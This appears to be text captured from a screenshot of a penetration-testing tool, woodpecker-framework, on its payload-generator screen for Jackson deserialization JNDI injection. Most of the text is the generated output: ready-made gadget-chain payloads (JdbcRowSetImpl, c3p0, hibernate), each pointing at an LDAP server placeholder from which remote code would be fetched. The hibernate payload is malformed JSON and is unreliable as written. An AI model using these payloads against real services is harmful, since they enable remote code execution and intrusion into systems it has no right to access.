 woodpecker-framwork v1.0.0.beta by c0ny1
Plugin POC Exploit Payload generator Helper Alert
Jackson deserialization - 1
Generate
JNDI inject Code exec
Args
?
1 jndi_url=ldap://jndi_server:1664/exp
Args Type Required Default Description
jndi_url String true ldap://jndi_se... jndi地址
Result
[>] JNDI inject model start...
[+] Relying on the JDK
["com.sun.rowset.JdbcRowSetImpl",{"dataSourceName":"ldap://jndi_server:1664/exp","autoCommit":true}]
[+] Rely on c3p0-<version>.jar
["com.mchange.v2.c3p0.JndiRefForwardingDataSource",{"jndiName":"ldap://jndi_server:1664/exp","loginTimeout":0}]
[+] Rely on hibernate
{ "id": 1111, "obj": ["org.hibernate.jmx.StatisticsService", "sessionFactoryJNDIName": "ldap://jndi_server:1664/exp"}]
[=] JNDI inject model stop